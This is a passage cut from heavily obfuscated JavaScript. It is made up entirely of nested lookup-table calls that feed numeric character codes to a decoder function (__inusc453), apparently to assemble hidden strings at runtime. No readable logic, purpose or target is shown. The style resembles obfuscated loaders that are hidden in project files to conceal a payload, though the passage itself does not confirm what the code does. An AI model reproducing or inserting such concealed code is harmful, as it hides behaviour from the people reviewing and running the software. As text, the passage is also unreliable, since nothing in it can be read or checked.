xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)](_0x11eefe['WMYYq'](__inusc453,_0x11eefe[_0x42473f(0xdf1,0x6ee,0xa6a,0xbaf)]),_0x11eefe['fwOlR'](__inusc453,_0x11eefe[_0x42473f(0xd44,0x5a1,0xac3,0xf67)]))+__inusc453(_0x11eefe[_0x42473f(0x4b6,0x2b4,0x3fd,0x516)]),_0x11eefe[_0x42473f(0x777,0x9bf,0xa29,0xe0d)](_0x11eefe[_0x42473f(0x759,0xa1c,0x759,0x708)](__inusc453,_0x42473f(0x12fd,0xf83,0xcf3,0x6e9)+_0x42473f(0xf8,0x8fc,0x43e,0x8f4)+_0x32a4ab(-0x1fe,0x249,-0x462,0x304)+'5,107,111'),_0x11eefe[_0x32a4ab(0x1fe,-0x6c,0x658,0x60)](__inusc453,_0x11eefe[_0x42473f(0x541,0xdf7,0x872,0x83e)]))+_0x11eefe[_0x32a4ab(0x6a6,0x439,0x572,0x125)](__inusc453,_0x11eefe[_0x42473f(0x98f,0x750,0x512,0x23d)]),_0x11eefe[_0x32a4ab(-0xd3,-0x1fe,-0x5c,-0x535)](__inusc453,_0x11eefe[_0x42473f(0x582,0x8e,0x12b,-0x2f1)]),_0x11eefe[_0x32a4ab(0x3dd,0x215,0x4df,0x9c9)](_0x11eefe[_0x42473f(0x10df,0xe94,0xaae,0xf62)](_0x11eefe[_0x42473f(0x8d6,0x7c6,0x865,0x9fe)](__inusc453('99'),_0x11eefe['KdbUI'](__inusc453,_0x11eefe['kOosV'])),_0x11eefe['chVzW'](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x59c,0x649,0xb3e,0x54a)])),_0x11eefe[_0x32a4ab(0x6b0,0x84d,0x805,0x895)](_0x11eefe[_0x42473f(0x4f7,0x3d4,0xd9,-0x2ce)](_0x11eefe[_0x32a4ab(-0x27,-0x29c,-0x3e8,0x3dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x101,0x7b,0x67)]),_0x11eefe[_0x32a4ab(-0x153,-0x711,0x12a,-0x753)](__inusc453,_0x11eefe['CyZVw']))+_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x610,0x1bf,0x344,0x414)]),_0x11eefe[_0x42473f(0x8a8,0x364,0x5cb,0x916)](__inusc453,_0x11eefe[_0x42473f(0x2c8,-0x348,0xfd,0x21b)])),_0x11eefe[_0x32a4ab(0x2,-0x2f6,0x26c,0x4fc)](__inusc453,_0x11eefe[_0x32a4ab(0x6c2,0xcf3,0x38e,0x98b)]),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa99,0x125,0x5be,0xa7c)+_0x42473f(0x755,0xbca,0xce5,0xd5e)+'128,116,10'+'9'),_0x11eefe['RNbRP'](_0x11eefe['VQzcn'](_0x11eefe[_0x32a4ab(0x44d,0x66b,0x9dc,0x923)](__inusc453,_0x11eefe[_0x42473f(-0x205,0x5a4,0x1c9,-0x3)]),_0x11eefe[_0x32a4ab(0x3cc,0x3da,-0x166,0x840)](__inusc453,_0x11eefe['CIVnc'])),_0x11eefe['ECYFc'](__inusc453,_0x42473f(0xbf,-0x479,0x1da,0x32))),_0x11eefe[_0x42473f(0x2d6,0x691,0x644,0x8c8)](_0x11eefe[_0x42473f(0xa3a,0xab1,0x6fc,0x27f)](__inusc453,'116,103,12'+_0x42473f(0x9be,0x72e,0x510,0x30f)),_0x11eefe[_0x32a4ab(0x99a,0x6dc,0xda2,0xc0a)](__inusc453,_0x11eefe[_0x42473f(0x2ee,0x659,0x512,0x27e)])),_0x11eefe[_0x42473f(0x814,0x822,0x302,0x8d4)](_0x11eefe[_0x32a4ab(-0xb6,0x285,0x17e,-0x135)](_0x11eefe[_0x42473f(0x970,0x5a5,0x84e,0x4a6)](__inusc453,_0x11eefe[_0x42473f(0x5b2,0xaed,0x74e,0x1a4)]),__inusc453(_0x32a4ab(0x1ee,0x168,0x56d,-0x2e0))),_0x11eefe[_0x32a4ab(0x7b6,0xb01,0xb3f,0x614)](__inusc453,'110')),_0x11eefe[_0x32a4ab(0x7cf,0x651,0x22e,0xa8a)](_0x11eefe[_0x42473f(0x907,0x9d2,0xc18,0xaa1)](__inusc453,_0x11eefe[_0x42473f(0xde0,0x7d4,0xb7d,0x630)]),_0x11eefe[_0x42473f(0x9c8,0xc1d,0x8a5,0xb41)](__inusc453,_0x11eefe[_0x32a4ab(-0x8f,-0x51c,0x1ca,0x519)])),_0x11eefe[_0x32a4ab(0x37e,0x209,0x7c5,0x3e0)](_0x11eefe['TyHGs'](__inusc453,_0x11eefe[_0x42473f(0x4a1,0x4cb,0x37d,0x153)]),_0x11eefe[_0x32a4ab(0x708,0x560,0x4c4,0xc9b)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x372,0xe42,0xbf3)])),_0x11eefe[_0x32a4ab(0x81d,0x7c8,0x2f6,0x6e7)](_0x11eefe['jftxs'](_0x11eefe[_0x42473f(0x754,0x1017,0xce7,0x723)](__inusc453,_0x11eefe[_0x42473f(0x5ef,0x3ba,0x4ea,0x6bd)]),_0x11eefe['ZPbWx'](__inusc453,_0x11eefe['zBWQP'])),__inusc453(_0x11eefe[_0x32a4ab(0x424,0x8c4,-0x211,0x198)]))+__inusc453(_0x11eefe[_0x42473f(0x463,-0x163,0x256,0x7d)]),_0x11eefe[_0x32a4ab(0x8b2,0x3ba,0x6a5,0xcd9)](__inusc453,'113,107,10'+_0x32a4ab(0x68d,0x8b,0xc4e,0xaed)+_0x32a4ab(-0x1e1,-0x339,0x422,-0x5a))+_0x11eefe['TyHGs'](__inusc453,_0x32a4ab(0x18b,0x9d,-0x44b,0x140)),_0x11eefe[_0x42473f(0x2c1,0x157,0x755,0x186)](__inusc453,_0x11eefe[_0x32a4ab(0x81e,0x455,0x262,0xde7)])+_0x11eefe[_0x32a4ab(0x19b,0x63,-0x396,0x7bc)](__inusc453,_0x11eefe[_0x42473f(0x4ef,0x45f,0x512,0x7ce)]),_0x11eefe[_0x42473f(0x1f3,0x53c,0x298,0x3d0)](_0x11eefe['keQyU'](_0x11eefe['PDFwp'](__inusc453,_0x32a4ab(-0x222,-0x3e0,-0x27a,-0x20a)),_0x11eefe[_0x42473f(0xf33,0xfcb,0xc3b,0xe07)](__inusc453,'115,103,10'+'4,106,122,'+_0x42473f(0x37c,0x7c6,0x1b3,0x239)+_0x32a4ab(0x5d0,0x84f,0xc2a,0xb89)+_0x42473f(0x54a,0x495,0x699,0xa44)))+_0x11eefe[_0x42473f(0xab5,0x97a,0xaa1,0x10ad)](__inusc453,_0x42473f(0x98d,0x1d3,0x4c4,0x20e)),_0x11eefe[_0x32a4ab(-0xb3,0x46e,0x1b6,0x400)](__inusc453,_0x11eefe[_0x42473f(0x11b,0x1f9,0x512,0xa61)])),_0x11eefe[_0x32a4ab(0x86,0x67b,-0x44a,-0x388)](_0x11eefe['toskZ'](_0x11eefe[_0x42473f(0x13a,0x824,0x576,0xb75)](__inusc453,'108,99'),_0x11eefe[_0x32a4ab(-0x64,-0x1d1,0x357,-0x315)](__inusc453,_0x11eefe['qEepE'])),_0x11eefe[_0x32a4ab(0x89d,0xc9e,0xb6d,0xce6)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x7ef,0xdb1,0x526,0x58f)](_0x11eefe['zOLir'](__inusc453,_0x11eefe['gsFcL']),_0x11eefe[_0x32a4ab(0x81a,0x525,0x962,0xdec)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x511,0x1030,0x669)])),_0x11eefe[_0x42473f(0x632,-0x4ba,0xda,0x21a)](__inusc453(_0x11eefe[_0x42473f(0xb71,0x97b,0x921,0x9ce)])+_0x11eefe[_0x32a4ab(-0x1a4,-0x5f2,0x2ff,-0x2fb)](__inusc453,_0x42473f(0x823,0x193,0x27e,0x852)),__inusc453(_0x11eefe[_0x42473f(0x3a,0x811,0x67c,0x2f6)])),_0x11eefe[_0x32a4ab(-0x220,-0x523,-0x2a2,0x1f)](_0x11eefe['PiktS'](_0x11eefe[_0x32a4ab(0x65d,0x2cc,0xc3b,0x126)](__inusc453(_0x11eefe[_0x32a4ab(0x9b3,0xee5,0xbca,0x3bc)]),__inusc453(_0x11eefe[_0x32a4ab(0x224,-0xdd,0x450,-0x3da)]))+_0x11eefe[_0x32a4ab(0x2a0,0x697,-0xf0,0x855)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x448,0x391,-0x1f5)]),_0x11eefe['yLVAK'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x5c7,-0x482,0xa4)])),_0x11eefe[_0x42473f(0x8b4,0xa36,0x84f,0x44a)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x718,0x82c,0x32d)])),_0x11eefe[_0x32a4ab(0x767,0x49f,0x354,0x4f0)](_0x11eefe['IXLpJ'](__inusc453,_0x11eefe[_0x32a4ab(-0x21d,-0x5d3,-0x3a,0xb7)]),__inusc453(_0x11eefe[_0x42473f(0x5d,0x310,0x512,0x834)])),_0x11eefe[_0x32a4ab(-0x14f,0xc5,-0x771,-0x218)](_0x11eefe['kYaHH'](__inusc453,_0x32a4ab(0x79d,0xbf6,0xd5c,0x80f)+',121,119,1'+_0x32a4ab(0xa4a,0x53c,0xa68,0x917)),__inusc453(_0x32a4ab(0x863,0x272,0xa3b,0xb4d))),_0x11eefe[_0x32a4ab(-0x226,0x18e,0x344,-0xa9)](_0x11eefe['VwgBG'](_0x11eefe[_0x32a4ab(0x1b9,-0x9c,0x33f,0x8)](__inusc453,_0x32a4ab(0x2ab,-0x173,-0x58,0x1c8)+',122,110,1'+_0x42473f(0x118b,0x5a1,0xbb6,0x9dd)),_0x11eefe[_0x42473f(0x30a,0x57e,0x2bb,-0xbe)](__inusc453,_0x11eefe[_0x42473f(0x4c2,0x2e9,0x7b6,0x665)])),_0x11eefe[_0x42473f(0x543,-0x148,0x272,0x5ca)](__inusc453,_0x32a4ab(0x1d6,-0x431,-0xfe,-0x146))),_0x11eefe[_0x42473f(0x489,0xd3b,0xa39,0x9c1)](_0x11eefe[_0x42473f(0x45b,0xf7,0x293,-0x312)](_0x11eefe[_0x32a4ab(0x455,0x666,0x990,-0x112)](__inusc453(_0x11eefe['JKdfU']),__inusc453(_0x11eefe[_0x32a4ab(0x369,0x2c9,0x7d0,0x8a3)])),_0x11eefe[_0x32a4ab(0xa2c,0x5ad,0x8f1,0x9eb)](__inusc453,_0x32a4ab(0x731,0x14a,0x358,0x8b9))),_0x11eefe[_0x42473f(0x7ae,-0x264,0x38d,0x7fb)](__inusc453,_0x11eefe[_0x42473f(0x340,0x42f,0x3aa,-0x2a)])),_0x11eefe[_0x42473f(0x24,0x51d,0x14f,-0x4f9)](_0x11eefe[_0x42473f(0x48a,0x11e,0x544,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ca,-0x1e5,0x1e,0x16f)]),_0x11eefe[_0x42473f(0xafe,0xc74,0xba3,0x8b7)](__inusc453,_0x11eefe[_0x32a4ab(0x890,0x353,0xcfe,0x3ca)])),_0x11eefe['masmy'](_0x11eefe['UsCDo'](__inusc453,_0x11eefe['RSLjK']),_0x11eefe[_0x32a4ab(0x8a1,0x2cd,0x850,0xb78)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9ba,0x55f,0x3eb)])),_0x11eefe[_0x32a4ab(0x5a8,0x9e6,0x6c2,0x259)](_0x11eefe[_0x32a4ab(0x2c,0x272,0x50e,0x2b7)](_0x11eefe[_0x32a4ab(0x148,0x189,-0x220,0x212)](__inusc453,_0x11eefe['tqUZq'])+_0x11eefe[_0x42473f(0xc51,0xbe1,0x70a,0x52c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1b4,-0x203,-0x570,0x8a)]),_0x11eefe[_0x42473f(0x11d4,0x894,0xd05,0x12f5)](__inusc453,_0x42473f(-0x3f,-0x30b,0x262,0x79e)))+__inusc453('100,113'),_0x11eefe[_0x32a4ab(0x1e5,0x5b0,0x2ef,0x508)](__inusc453,_0x32a4ab(-0x23b,0x1f,0x1da,-0x155))),_0x11eefe[_0x42473f(0x24e,0x1ea,0x61a,0x9e8)](_0x11eefe[_0x42473f(0xbac,0xa4,0x6c5,0x80d)](_0x11eefe[_0x42473f(0x563,0x629,0x226,0x237)](__inusc453,_0x11eefe[_0x42473f(0xf0b,0x5cc,0x9ee,0x443)])+_0x11eefe[_0x32a4ab(0x5f9,0x6e8,0x29a,0x835)](__inusc453,_0x11eefe[_0x42473f(0xacd,0x805,0x7cc,0xca5)]),__inusc453(_0x11eefe['SZiPX'])),_0x11eefe[_0x32a4ab(0x249,-0x66,-0x18,-0x1c0)](__inusc453,_0x11eefe[_0x42473f(0x6f3,0x7da,0x399,0x497)]))+_0x11eefe['lqqJx'](__inusc453,_0x11eefe['wCIEe']),_0x11eefe[_0x42473f(0xaac,0x8b9,0x540,0x1f4)](_0x11eefe[_0x32a4ab(0x505,0x95c,0x6ef,-0x7f)](_0x11eefe[_0x42473f(0x34f,0x55a,0x72d,0x8b7)](_0x11eefe[_0x32a4ab(-0x7b,0x33d,-0x2a9,0x23f)](_0x11eefe['XYEZz'](__inusc453,_0x11eefe['NMndD']),_0x11eefe[_0x42473f(0x96b,0xf98,0xa83,0x96f)](__inusc453,_0x11eefe[_0x32a4ab(0x55d,0x805,0x200,0x13e)])),_0x11eefe[_0x42473f(0x4e1,-0xa1,0x408,0x94e)](__inusc453,_0x11eefe[_0x32a4ab(0x4e0,-0x12f,0x622,0x94a)])),_0x11eefe['qQsCG'](__inusc453,_0x11eefe[_0x42473f(0x622,-0x457,0x106,0x376)])),_0x11eefe[_0x42473f(0x87e,0x30a,0x530,0x552)](__inusc453,'110')),_0x11eefe[_0x32a4ab(-0x3f,0x38a,0x474,-0x4f0)](_0x11eefe[_0x32a4ab(0xa3d,0xd33,0x518,0x5a2)](_0x11eefe[_0x32a4ab(0x4fd,-0xce,0x570,0x4c1)](_0x11eefe[_0x32a4ab(0x773,0xa52,0x289,0xcd8)](__inusc453,_0x11eefe[_0x32a4ab(-0x1f4,-0x235,-0x225,-0x259)]),_0x11eefe[_0x32a4ab(0x2e9,0x83f,-0x11b,0x5ce)](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x24f,-0x81,-0x2d7)])),_0x11eefe[_0x32a4ab(0x16,0x39d,-0x404,0x4d6)](__inusc453,_0x42473f(0x556,0x8c1,0x8f1,0x3b6))),_0x11eefe[_0x32a4ab(0x2a,0x60,-0x25e,0x4a9)](__inusc453,_0x11eefe[_0x42473f(0x7a0,0x124d,0xd10,0xc24)])),_0x11eefe[_0x42473f(0x74c,0x5c7,0x56c,0x5b1)](__inusc453,_0x11eefe[_0x42473f(0x2d1,0x8ab,0x886,0x625)])+_0x11eefe[_0x42473f(0xc06,0x8ac,0xd01,0xebb)](__inusc453,_0x11eefe[_0x42473f(0xbf3,0x847,0x64c,0xc6b)])+__inusc453(_0x11eefe[_0x42473f(0xd5,0x462,0x106,-0x341)])+__inusc453(_0x11eefe[_0x42473f(0x225,0x7c1,0x512,0x1b9)]),_0x11eefe['ZtClv'](_0x11eefe[_0x32a4ab(0x70,0x62,-0xd7,0x157)](__inusc453,_0x11eefe[_0x32a4ab(0x2e7,0x363,0x8ff,0x837)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x140,0x62b,0x500)])),_0x11eefe[_0x32a4ab(0x2ca,-0x253,-0x316,0x20a)](__inusc453,_0x11eefe[_0x42473f(0x9b5,0x46e,0xa7b,0xc7e)])+_0x11eefe['ZESnr'](__inusc453,_0x11eefe[_0x32a4ab(-0x193,-0x169,-0x6a1,0x4bf)]),_0x11eefe[_0x42473f(0x8e8,0x109b,0xcfd,0xd30)](__inusc453(_0x11eefe[_0x42473f(0x1043,0x5c8,0xb1c,0x504)]),_0x11eefe[_0x32a4ab(-0xab,-0x18b,-0x654,-0x363)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x926,0x671,0x81b,0xace)](_0x11eefe[_0x32a4ab(-0xef,-0x3f2,-0x341,0x4d1)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['PkYqb'](__inusc453,_0x11eefe[_0x42473f(0x24d,-0x4d4,0x105,-0x357)])),_0x11eefe[_0x32a4ab(0x4f3,-0x92,-0x78,0x93d)](_0x11eefe['xALTq'](_0x11eefe['iIkeZ'](_0x11eefe[_0x32a4ab(0x301,0x85b,0x224,0x235)](_0x11eefe[_0x32a4ab(0x415,0x41d,0x4f9,-0x116)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x3dd,0x13f,-0x9e)]),_0x11eefe[_0x42473f(0xf9b,0x9bc,0xc1f,0xf16)](__inusc453,_0x11eefe[_0x42473f(-0x16a,-0x6e,0x269,0x47c)])),_0x11eefe[_0x42473f(0x981,0xa72,0x583,0x33d)](__inusc453,'117,119')),_0x11eefe['wtEVs'](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x80e,0x14a,0x98b)]))+_0x11eefe[_0x32a4ab(0x4aa,0x507,0x148,0x5e9)](__inusc453,_0x42473f(0x333,0x2e9,0x8f1,0xc28)),_0x11eefe[_0x42473f(0xbc7,0x6fe,0xb30,0x652)](__inusc453,_0x42473f(0xae8,0xac9,0x4ac,0x5a6))),_0x11eefe[_0x42473f(0x4f3,0x38c,0x2ef,0x4c4)](_0x11eefe[_0x32a4ab(0x72c,0x2e4,0x3e3,0xa8f)](_0x11eefe[_0x42473f(-0x19c,0x6b5,0x188,0x59a)](__inusc453,_0x11eefe['WJspu']),_0x11eefe[_0x32a4ab(0x6da,0x3f8,0x84d,0x1d2)](__inusc453,_0x11eefe['nvPYV'])),_0x11eefe[_0x32a4ab(0x379,0x975,0x627,0x47)](__inusc453,_0x11eefe['QOcgE'])),_0x11eefe[_0x32a4ab(-0x2a,0x178,0x108,0x78)](_0x11eefe[_0x42473f(0x740,0x115d,0xb21,0x1118)](_0x11eefe['frTig'](_0x11eefe[_0x42473f(0x72d,-0x1c1,0x260,0x29e)](__inusc453,_0x11eefe[_0x32a4ab(-0x173,-0x1e1,-0x6bd,-0x759)])+_0x11eefe['DJkND'](__inusc453,_0x11eefe[_0x42473f(0xa74,0xcdf,0x9a3,0x8a9)]),__inusc453(_0x11eefe[_0x32a4ab(0x25f,0x250,-0x3ea,0x444)])),__inusc453(_0x11eefe['vQBvI'])),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x4ea,0x7b8,0x259,0x9c1)](_0x11eefe[_0x42473f(0xe2c,0x864,0x9c6,0xf24)](__inusc453,_0x11eefe[_0x32a4ab(-0x95,0x180,0x1f7,-0x32)]),__inusc453(_0x11eefe[_0x42473f(-0x118,-0x76,0x362,-0x2e9)])),_0x11eefe['DLWQe'](_0x11eefe[_0x42473f(0x4e0,0xe3c,0x877,0x39e)](_0x11eefe['agzMq'](__inusc453,_0x11eefe[_0x32a4ab(0x6ec,0x8de,0x573,0x7b4)]),_0x11eefe[_0x32a4ab(0x1be,-0x3ff,-0xd5,0xa)](__inusc453,_0x11eefe['nKuov'])),_0x11eefe[_0x42473f(0xaba,0x636,0xb9d,0xa4d)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x4c4,0x5c1,-0x2b3)]))+_0x11eefe[_0x42473f(0xbb4,0x53b,0x6d9,0x981)](__inusc453,'112,111'),_0x11eefe[_0x32a4ab(0x85e,0xa11,0xae6,0x419)](__inusc453,_0x11eefe['dERJq']),_0x11eefe['RCEZO'](__inusc453(_0x42473f(-0x5b,0x1a1,0x2f9,-0x2b3)),_0x11eefe[_0x42473f(0xa8c,0xab7,0x489,0x73f)](__inusc453,_0x11eefe[_0x32a4ab(-0x150,-0xa0,-0x10,-0x3e9)]))+_0x11eefe[_0x42473f(0x5d4,0xb6,0x415,-0x3e)](__inusc453,_0x11eefe[_0x42473f(0xb60,0x9ad,0xd10,0x6dd)]),_0x11eefe[_0x32a4ab(0x166,-0xa2,0x351,-0x31c)](_0x11eefe[_0x32a4ab(0x2d,0x2a3,-0x34,-0x3a5)](_0x11eefe['mUCdM'](__inusc453,_0x11eefe[_0x42473f(0x4dc,0x9d6,0xa94,0x85b)]),__inusc453('110')),_0x11eefe[_0x42473f(-0x2f,0x8d8,0x4cb,0x796)](__inusc453,_0x11eefe[_0x42473f(0x838,0x977,0x58f,0x6dc)]))+_0x11eefe[_0x32a4ab(0x33e,0x742,-0x12a,0x54a)](__inusc453,_0x11eefe[_0x42473f(0x8bc,0x4e3,0x512,0x217)]),_0x11eefe['YoeNZ'](__inusc453,_0x11eefe[_0x32a4ab(-0x1f7,-0x6a,-0x5a9,-0x4b4)])+__inusc453(_0x11eefe[_0x42473f(-0x1ea,0x13,0x344,-0x230)]),_0x11eefe['QerMU'](__inusc453(_0x11eefe[_0x42473f(0x918,-0xc3,0x368,0x27e)]),_0x11eefe[_0x32a4ab(0x280,-0xd9,0x17b,0x49e)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x1d1,0x1b3,0x4d6)])),_0x11eefe[_0x32a4ab(0x597,0x644,0x46e,0x3aa)](_0x11eefe[_0x32a4ab(0x8f7,0xcf6,0xbc2,0xf34)](__inusc453(_0x11eefe[_0x32a4ab(0x416,0x284,0x923,0x747)]),__inusc453('109')),_0x11eefe['GPOnH'](__inusc453,_0x32a4ab(0x562,0x9ae,0x5ac,0x357)+_0x32a4ab(0x22d,0x867,-0x1b9,-0x3d1))),_0x11eefe['tmHGe'](_0x11eefe[_0x42473f(0x394,0x38a,0x5b9,0xad9)](_0x11eefe[_0x32a4ab(0x67f,0x282,0xaf3,0x422)](_0x11eefe[_0x42473f(0x45a,0xd5b,0x9c4,0xf18)](_0x11eefe[_0x42473f(0x882,0xcfa,0xcd8,0x6df)](__inusc453,_0x11eefe['aZIvg']),_0x11eefe[_0x32a4ab(0x630,0x7fe,0x7b5,0x111)](__inusc453,'102,112,10'+_0x32a4ab(0x560,0x84e,0x18d,0x1fe))),__inusc453(_0x32a4ab(0x6cf,0x7d5,0x620,0x1f3))),_0x11eefe[_0x42473f(0x7ad,0x2ad,0x556,0x83c)](__inusc453,_0x11eefe[_0x42473f(0x968,0xd1d,0x872,0x29f)])),_0x11eefe[_0x32a4ab(0x8f8,0xbd2,0xac6,0xcd5)](__inusc453,_0x11eefe[_0x42473f(0x594,0x7ab,0x512,0x453)])),_0x11eefe[_0x32a4ab(0x7d2,0xd33,0x957,0x653)](_0x11eefe['wQDxN'](__inusc453,_0x11eefe[_0x42473f(0xc71,0x44a,0x9c5,0xadd)]),__inusc453(_0x11eefe[_0x42473f(0xed3,0x68c,0xa16,0x55d)])),_0x11eefe[_0x32a4ab(0x564,0xbc0,0x90a,0x6ea)](__inusc453,_0x11eefe[_0x42473f(0x52f,0xd37,0x7d8,0x1a3)])+_0x11eefe[_0x42473f(0x962,0x769,0xd42,0xef6)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x9f0,0x879,0x94e)]),_0x11eefe[_0x32a4ab(-0xa9,-0x54a,-0x124,0xa